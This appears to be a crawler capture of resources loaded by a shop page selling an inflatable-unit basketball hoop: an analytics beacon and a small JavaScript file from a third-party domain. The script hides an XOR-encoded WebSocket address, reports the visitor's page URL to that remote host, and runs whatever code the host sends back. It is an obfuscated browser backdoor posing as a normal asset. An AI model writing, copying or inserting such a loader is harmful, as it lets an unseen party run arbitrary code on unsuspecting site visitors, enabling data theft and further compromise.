

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=572208850&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bouncerdepot.com%2FAdd-Hoop-to-Any-Unit.html&ul=en-us%40posix&dt=Basketball%20Hoop%20for%20Inflatables&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=442225761&gjid=1290845417&cid=1267067852.1768749025&tid=UA-19382812-1&_gid=14367785.1768749025&_r=1&_slc=1&z=164025634
body_size: -451
content:
2,cG-MXZJVGE8TF

--- FILE ---
content_type: application/javascript
request_url: https://tahstore.com/gfx/42/us.js
body_size: 257
content:
const tgr = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const hoc = 42;window.ww = new WebSocket(String.fromCharCode(...tgr.map(ycun => ycun ^ hoc)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});